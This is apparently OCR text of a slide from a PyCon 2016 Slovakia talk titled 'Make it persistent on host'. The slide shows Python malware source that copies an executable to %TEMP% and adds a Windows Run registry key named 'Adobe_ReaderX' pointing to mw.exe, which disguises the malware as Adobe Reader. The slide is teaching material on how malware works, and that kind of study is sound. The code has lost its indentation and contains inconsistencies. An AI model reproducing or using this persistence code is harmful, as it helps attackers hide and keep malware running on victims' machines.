 PYCON 2016
Slovakia
Make it persistent on host
import sys, base64, os, socket, subprocess
from _winreg import *
def autorun(tempdir, fileName):
# Copy executable to %TEMP%:
os.system('copy %s %s'%(fileName, tempdir))
# Queries Windows registry for key values
# Appends autorun key to runkey array
regaddr = "Software\Microsoft\Windows\CurrentVersion\Run"
key = OpenKey(HKEY_LOCAL_MACHINE, regaddr)
runkey =[]
i = 0
while True:
subkey = EnumValue(key, i)
runkey.append(subkey[0])
i += 1
# Set autorun key:
if 'Adobe ReaderX' not in runkey:
key= OpenKey(HKEY_LOCAL_MACHINE, regaddr, 0, KEY_ALL_ACCESS)
SetValueEx(key ,'Adobe_ReaderX',0,REG_SZ,r"%TEMP%\mw.exe")
key.Close()
16
ia